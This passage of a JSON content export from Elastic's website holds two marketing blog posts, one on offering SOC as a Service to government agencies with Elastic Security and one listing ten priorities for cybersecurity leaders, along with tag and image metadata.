monitoring across all environments — on-premises, cloud, or hybrid. This ensures real-time detection and response to threats, safeguarding critical government assets and minimizing vulnerabilities.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eScalability for large, distributed environments:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Government networks are often large, complex, and geographically dispersed. Elastic Security’s distributed architecture allows for seamless scalability — whether it’s protecting a local municipality or a national government agency. This ensures consistent visibility and performance, regardless of the volume of data or the complexity of the environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCompliance-driven customization:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic Security provides out-of-the-box detection rules tailored for government-specific threats and compliance frameworks, such as FISMA, NIST, and FedRAMP. MSPs can further customize these rules to meet the specific needs of each government customer, ensuring adherence to regulatory requirements. Automation capabilities reduce manual workloads, speeding up incident response and enhancing operational efficiency.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Leveraging Elastic Spaces for government data segmentation","_metadata":{"uid":"cs30e263f97c8c1449"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Spaces offer the ability to logically segment government customers within a shared Elastic Security deployment. This is especially valuable for multitenant environments where MSPs serve multiple government clients with distinct security needs. Here's how Elastic Spaces can enhance SOCaaS offerings for government agencies:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData isolation for security and compliance:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic Spaces ensure that government data, dashboards, and detection rules remain isolated within distinct environments. This data isolation is crucial for maintaining compliance with government regulations on data handling and privacy, such as CJIS or ITAR, preventing unauthorized access and ensuring strict compartmentalization of sensitive information.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTailored security configurations:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Government agencies may have varying security requirements depending on their mission. Elastic Spaces allow MSPs to tailor detection rules, dashboards, and reporting to the specific needs of each government client. For example, a defense agency may require more stringent monitoring for insider threats, while a city government may focus on protecting citizen data from ransomware attacks.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Harnessing cross-cluster search for distributed government operations","_metadata":{"uid":"cs53089fb6fb918f2d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s cross-cluster search (CCS) capability enables MSPs to provide seamless, high-performance searches across multiple government data centers or geographic regions, which is critical for government operations. Here's how it benefits SOCaaS for government customers:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUnified search across agencies:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e With government data often spread across different regions, Elastic’s cross-cluster search allows SOC analysts to query data from various distributed clusters, ensuring that incident investigations and threat monitoring occur in real-time without the need for centralized data storage. This speeds up threat detection across multiple departments or jurisdictions.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnsuring compliance and efficiency:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Government agencies often require data to be stored locally for compliance reasons, such as within specific geographic regions. With CCS, MSPs can maintain decentralized data storage while ensuring compliance with location-specific regulations all while performing unified searches across distributed environments.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Delivering SOC as a service to government agencies","_metadata":{"uid":"csf81399089ef4f014"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGovernment customers expect high levels of protection and adherence to strict security standards. By leveraging Elastic Security, MSPs can offer a range of security services within the SOCaaS model to meet the unique needs of government clients.\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e24/7 monitoring and threat detection:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e With Elastic Security, MSPs can continuously monitor government environments for suspicious activities and potential breaches. The platform ingests and analyzes logs, network traffic, and endpoint data in real time, allowing for rapid detection and response. This is especially crucial for government entities dealing with highly sensitive information and critical infrastructure.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eProactive threat hunting:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Government networks are attractive targets for advanced persistent threats (APTs) and nation-state actors. Elastic’s machine learning capabilities allow SOC teams to perform proactive threat hunting, identifying stealthy threats that evade traditional defenses. This capability is critical for defending against sophisticated cyber attacks that target government agencies.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAutomated incident response:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Integrations with SOAR platforms allow MSPs to automate incident response workflows, such as isolating compromised systems or alerting designated government personnel. This reduces response times and ensures faster remediation of security incidents, minimizing potential damage to critical government operations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCompliance reporting:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic Security simplifies the auditing process by providing the ability to create compliance reporting for government standards, such as FISMA, HIPAA, and NIST. MSPs can offer compliance support as part of their SOCaaS, helping government clients avoid regulatory penalties while maintaining robust security postures.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Elevating government security with Elastic Security","_metadata":{"uid":"cs93370a2e6e98c533"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGovernment agencies are entrusted with safeguarding sensitive information and critical infrastructure, making security a top priority. By leveraging Elastic Security, MSPs can deliver SOC as a Service to government clients that provides advanced threat detection, scalability, and compliance support. Elastic’s robust capabilities allow MSPs to meet the unique security needs of government agencies while delivering cost-effective and efficient services.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf42c19266c5e1c69"}}},{"callout":{"title_l10n":"Related resources:","_metadata":{"uid":"cs437c7967d0b7e722"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report?\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic 2024 Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/public-sector/security-in-action-in-public-sector\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security in action: Public sector success stories\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs813b636f13c4a7b3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf389049f8e5ee10e"}}}],"publish_date":"2024-10-09","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd6680e0300eee933","ACL":{},"created_at":"2023-11-06T20:37:41.282Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"defense","label_l10n":"Defense","tags":[],"title":"Defense","updated_at":"2023-11-06T20:37:41.282Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.232Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","uid":"bltc6e3d049760fc06a","title":"Government","label_l10n":"Government","keyword":"government","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:32.959Z","updated_at":"2023-11-06T20:40:32.959Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.338Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt17630d07558c63f6","ACL":{},"created_at":"2023-11-06T21:33:01.038Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"state-local-government","label_l10n":"State \u0026 local government","tags":[],"title":"State \u0026 local government","updated_at":"2023-11-06T21:33:01.038Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.342Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Threat hunting","label_l10n":"Threat hunting","keyword":"threat-hunting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltba572dcfa2880a69","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:33:57.466Z","updated_at":"2023-11-06T21:33:57.466Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.696Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4732ba20ad170771","ACL":{},"created_at":"2023-11-06T20:48:01.608Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"public-multi-hybrid-cloud","label_l10n":"Public, multi \u0026 hybrid cloud","tags":[],"title":"Public, multi \u0026 hybrid cloud","updated_at":"2023-11-06T20:48:01.608Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:51.878Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"blt49d4b623ebdfdd90","ACL":{},"created_at":"2022-09-13T16:43:19.010Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2022-09-13T16:43:19.010Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.239Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltdae08fa8b43da453","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-08T03:01:34.786Z","created_by":"bltb6c155cd84fc0c1a","file_size":"165629","filename":"Elastic_Banner_5.jpg","parent_uid":null,"tags":[],"title":"Elastic Banner_5.jpg","updated_at":"2024-10-08T03:01:34.786Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-09T15:00:00.411Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdae08fa8b43da453/6704a08ef8071a45bc66f69f/Elastic_Banner_5.jpg"},"title":"Unlocking SOC as a Service with Elastic Security for public sector","title_l10n":"Unlocking SOC as a Service with Elastic Security for public sector","updated_at":"2024-10-08T03:08:59.154Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/soc-as-a-service-elastic-security-public-sector","publish_details":{"time":"2024-10-09T15:00:00.379Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt45f7e9c03d98aa38","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Security leaders default to tackling the “on fire” problems first and often for obvious reasons. While challenging, allotting more time for forward-looking initiatives will ultimately increase their organization's security posture in the long run.","author":["blt1f84830916c3ddfe"],"category":["bltc17514bfdbc519df"],"created_at":"2024-09-30T17:53:26.810Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd227ffdddca98a73"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eThe role of a security leader requires navigating a complex web of responsibilities while protecting the organization from an increasingly dynamic threat environment. Balancing time between strategic and operational initiatives is challenging. After all, it’s easy to default to tackling the “on fire” problems first for obvious reasons. More challenging, however, is allotting time for forward-looking initiatives that may ultimately save your security team time and effort — and increase your security posture — in the long run.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse36cc89be5006f66"}}},{"banner":{"reference":[{"uid":"blt3d1f362b3e2d8f49","_content_type_uid":"banner"}],"_metadata":{"uid":"cs9c622a90f6b92d2a"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3bfdb4dc295e3d5e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eAccounting for both the reactive and proactive job functions a security leader must juggle, here are the top 10 responsibilities of today’s security leader.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Security leader responsibilities","_metadata":{"uid":"cs962819b5bb2a4341"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"1. Risk management","_metadata":{"uid":"cs8215b43dc43e297b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eIdentifying, detecting, and responding to threats that could potentially disrupt business operations or compromise sensitive data is core to a security leader’s role. This involves a thorough understanding of the organization's threat vectors and implementing measures that balance security needs with business objectives. Prioritizing risk management helps preemptively address vulnerabilities before they can escalate into crises.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Internal collaboration","_metadata":{"uid":"cs6b88ff4ef95da7d7"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eCybersecurity is a team sport. Effective security leaders understand the importance of internal collaboration across departments, including IT, legal, finance, HR, executive management, and external partnerships with vendors and industry peers. By fostering a culture of communication and cooperation, security leaders ensure that cybersecurity initiatives are aligned with broader business goals, address evolving threats, and align everyone in the organization on their personal role in maintaining security.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Strategic planning","_metadata":{"uid":"csea5959f37a0b5eb1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eSecurity leaders must develop a clear, forward-thinking strategy that addresses emerging or anticipated threats (to the extent this is possible), technological advancements, and regulatory changes. A forward-looking plan will naturally align with the organization’s overall mission. It might also include proposed investments in new technologies, suggested architectural implementation, cybersecurity maturity assessment, and active collaboration with other business units to ensure security is integrated across all functions.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Security assurance","_metadata":{"uid":"csfd0e67220d48378a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eContinuously monitoring and validating the effectiveness of security controls and protocols ensures that security measures are functioning as intended and that the organization’s defenses are resilient against attacks. Regular audits, penetration testing, and vulnerability assessments are critical components of security assurance, helping you to proactively identify and address any potential weaknesses and strengthen your overall security posture.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. Security governance","_metadata":{"uid":"cs00a64de64d6cb441"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eAs the central framework that defines how security policies, procedures, and standards are developed, implemented, and enforced within an organization, security leaders must ensure that governance structures are robust and adaptable — enabling the organization to respond swiftly to new threats and regulatory requirements. Good governance also involves establishing clear lines of responsibility and accountability within your cybersecurity team.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"6. Vendor, tech, and third-party management","_metadata":{"uid":"csd93b8fc6898ed237"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eIn today’s interconnected world, third-party vendors’ various services (and the outside security risks they may bring) are a part of most organizations’ IT landscape. Effective vendor management is crucial for minimizing associated risks. You’ll need to continuously evaluate the security practices of your vendors, enforce strict contractual obligations, and monitor vendor performance. This is to ensure that this component of the supply chain does not become a weak link in your security posture.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"7. Security training","_metadata":{"uid":"csf8a024895719f1a0"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eHuman error remains one of the most significant threats to cybersecurity. To mitigate this, security leaders must prioritize training that empowers employees to act as the first line of defense against cyber threats. Regular training programs should be designed to keep all staff updated on the latest security practices, potential threats, and their roles in safeguarding the organization’s assets.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"8. External collaboration","_metadata":{"uid":"cse73f7e00bf11fa21"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eNo organization can tackle cybersecurity challenges alone. Security leaders are increasingly recognizing the value of external collaboration, whether with industry peers, government agencies, or \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003ededicated threat research teams\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e. By sharing information on threats and best practices, you can improve your defenses and help contribute to the broader cyber defense community.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"9. Industry research","_metadata":{"uid":"csb44b84a83f1af1c5"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eStaying informed about the latest trends, technologies, and threats in cybersecurity is essential. Industry research helps leaders make informed decisions about the tools and strategies they employ. Keeping up with research, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/security-without-limits/global-threat-report\"\u003e\u003cspan style='font-size: 12pt;'\u003eindustry reports\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e, and market trends can help ensure that the organization’s cybersecurity practices are cutting-edge and effective.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"10. Incident monitoring","_metadata":{"uid":"cs9d6a5e67a98f125a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eDespite best efforts in threat prevention, incidents happen. Continuous monitoring allows security leaders to detect and respond to security breaches as quickly as possible. This priority includes deploying \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/continuous-monitoring\"\u003e\u003cspan style='font-size: 12pt;'\u003eadvanced monitoring tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e, implementing a rapid response protocol, and establishing playbooks for handling a variety of scenarios.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Prioritizing when everything’s a priority","_metadata":{"uid":"cs182aae61ed92c614"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cem\u003eIf everything’s a priority, then nothing truly is . . .\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eYour role as a security leader is more critical and multifaceted than ever before. While time and resource restraints make it impossible to excel in every one of the above categories, it’s important to understand weaknesses and work to improve upon them. Identifying areas that need more dedication is the first step. Reallocating time away from other priorities (that may seem more pressing) is the second and more difficult step.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eOf course, your priorities as a security leader will vary based on your organization type and size, industry, and region. That’s why we surveyed 130 CISOs, CSOs, and equivalent roles across industries and regions to capture their top priorities. See how peers in your industry are prioritizing their time — as well as their levels of stress and autonomy — through this \u003c/span\u003e\u003ca href=\"https://www.elastic.co/interactive/security-leader-priorities-infographic\"\u003e\u003cspan style='font-size: 12pt;'\u003einteractive security leaders webpage\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8f3a6ee426f43dda"}}},{"image":{"image":{"uid":"blt6d6a4b78c243d391","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-30T17:53:11.194Z","created_by":"bltb6c155cd84fc0c1a","file_size":"405324","filename":"cybersec-leaders.png","parent_uid":null,"tags":[],"title":"cybersec-leaders.png","updated_at":"2024-09-30T17:53:11.194Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-09T14:00:00.356Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6d6a4b78c243d391/66fae5877538db51fc9adfcd/cybersec-leaders.png"},"_metadata":{"uid":"cs4c1b1c5a2843820e"},"caption_l10n":"","alt_text_l10n":"survey highlights and insights","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscc32a98e7c5c5c7c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc9d04f307c9f15b5"}}}],"publish_date":"2024-10-09","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt2b3f2f5cf10852a4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-01T19:48:12.451Z","created_by":"bltb6c155cd84fc0c1a","file_size":"144798","filename":"02-Option_01.jpg","parent_uid":null,"tags":[],"title":"02-Option 01.jpg","updated_at":"2024-10-01T19:48:12.451Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-09T14:00:00.344Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2b3f2f5cf10852a4/66fc51fcc79828447a8f4661/02-Option_01.jpg"},"title":"Top priorities of today’s cybersecurity leader","title_l10n":"Top priorities of today’s cybersecurity 